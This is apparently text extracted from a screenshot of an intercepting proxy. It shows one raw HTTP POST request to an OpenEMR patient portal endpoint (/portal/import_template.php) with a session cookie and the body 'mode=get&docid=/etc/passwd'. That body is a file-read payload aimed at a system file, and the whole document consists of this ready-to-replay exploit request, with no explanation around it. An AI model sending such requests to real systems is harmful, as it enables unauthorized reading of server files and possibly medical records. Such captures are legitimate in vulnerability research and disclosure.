 Request to https://nufh2fu8knmo8quq2gw0a2n.eu-central- [45.79.248.230]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /portal/import_template.php HTTP/2
2 Host: nufh2fu8knmo8quq2gw0a2n.eu-central-3
3 Cookie: OpenEMR=4c28n7md7nkk4bc4d2tumcgig6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.58 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 26
18
19 mode=get&docid=/etc/passwd